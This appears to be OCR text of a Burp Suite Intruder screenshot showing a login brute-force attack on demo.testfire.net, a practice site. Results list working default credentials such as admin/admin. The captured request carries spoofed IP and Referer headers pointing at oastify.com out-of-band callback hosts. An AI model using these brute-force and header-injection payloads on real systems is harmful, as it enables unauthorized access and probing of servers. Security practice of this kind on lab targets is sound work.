 po Intruder
Burp Suite Professional v2022.8.5 - Temporary Project - licensed to GTekSD
Attack Save Columns 5. Intruder attack of https://demo.testfire.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
2 salmon frog 500 3563
51 admin admin 302 280
71 tuser tuser 302 181
0 302 145
Request Response
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://99gocbo0y4tagdccogl413bq5hb9g34s.oastify.com/ref
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 37
11 Origin: https://demo.testfire.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 Cache-Control: no-transform
20 X-Client-IP: spoofed.2uxhx49tjxe316x5996xmwwjqaw21vpk.oastify.com
21 CF-Connecting_IP: spoofed.85bn8akzu3p9cc8bkfh3x27p1g78c30s.oastify.com
22 Contact: root@4y3j16dvnzi55817dbazqy0luc0450tp.oastify.com
23 From: root@5x3k07cwm0h64908cc90pzzmtdz542sr.oastify.com
24 X-Forwarded-For: spoofed.ub99ewql0pvviyexq1np3odb72duit6i.oastify.com
25 X-Originating-IP: spoofed.9gqojbv0540andjcvgs483iqchi9n9by.oastify.com
26 X-Wap-Profile: http://cp5rse43e79dwgsf4j17h6rtlkrcwdk2.oastify.com/wap.xml
27 True-Client-IP: spoofed.l9v0cnocygtmgpcooslg1fb25tblgn4c.oastify.com
28 X-Real-IP: spoofed.at7pwc81i5db0ewd8h55l4vrpiva0do2.oastify.com
29 Client-IP: spoofed.e0ft3gf5p9kf7i3hflc9s82vwm2e7iv7.oastify.com
30 Forwarded:
for=spoofed.8oxnra3zd389vcrb3f03g2qpkgq8vdj2.oastify.com;by=spoofed.8oxnra3zd389vcrb3f0
3g2qpkgq8vdj2.oastify.com;host=spoofed.8oxnra3zd389vcrb3f03g2qpkgq8vdj2.oastify.com
31
32 uid=admin&passw=admin&btnSubmit=Login
Search...
0 matches
Finished